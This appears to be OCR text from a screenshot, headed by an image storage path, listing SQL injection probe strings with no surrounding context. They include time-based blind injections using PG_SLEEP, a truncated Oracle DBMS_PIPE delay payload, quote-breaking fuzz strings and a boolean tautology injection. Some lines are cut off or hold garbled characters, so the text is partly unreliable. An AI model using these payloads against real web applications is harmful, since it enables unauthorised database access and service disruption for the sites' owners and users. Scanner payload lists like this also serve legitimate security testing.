
kfXSoGFGRYcl7KmL' OR 835=(SELECT 835 FROM
PG_SLEEP(15))--
kfXSoGFGOpJfgKwj') OR 965=(SELECT 965 FROM
PG_SLEEP(15))--
kfXSoGFGqBvowg2K')) OR 670=(SELECT 670 FROM
PG_SLEEP(15))--
kfXSoGFG'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||
kfXSoGFG
kfXSoGFG'"
kfXSoGFG����%2527%2522\'\"
@@ozoq1
-1' OR 5*5=25 or 'a35OTGX0'='